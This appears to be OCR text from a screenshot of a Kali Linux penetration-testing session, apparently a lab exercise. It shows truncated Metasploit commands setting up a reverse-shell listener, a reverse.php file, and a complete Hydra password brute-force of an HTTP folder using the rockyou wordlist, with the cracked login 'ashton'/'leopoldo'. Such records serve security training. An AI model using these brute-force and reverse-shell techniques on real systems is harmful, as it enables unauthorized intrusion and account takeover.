 msf > use
msf exploi
LHOST => 1
msf exploi
LPORT => 6
msf exploi
payload =>
msf exploi
[*] Starte
Applications Places Files Tue 00:54
Home
Recent
Starred
Home
Desktop Documents Downloads Music Pictures Public reverse.php
php
php
root@kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt http-get://192.168.1.105/company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Floppy Disk
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-03 23:15:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[STATUS] 4602.00 tries/min, 4602 tries in 00:01h, 14339797 to do in 51:56h, 16 active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 23:17:24